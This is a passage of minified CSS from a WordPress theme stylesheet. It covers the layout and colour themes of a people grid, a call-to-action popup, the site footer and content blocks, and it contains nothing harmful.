h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol 